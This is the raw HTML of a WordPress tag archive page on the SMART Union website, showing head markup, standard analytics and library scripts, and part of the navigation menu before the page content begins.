

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/jim-henson/
body_size: 25111
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Jim Henson Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/jim-henson/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jim Henson Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/jim-henson/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/jim-henson/","url":"https://www.smart-union.org/tag/jim-henson/","name":"Jim Henson Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/jim-henson/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/jim-henson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Jim Henson"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Jim Henson Tag Feed" href="https://www.smart-union.org/tag/jim-henson/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769868737" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/1983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-jim-henson tag-1983 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a 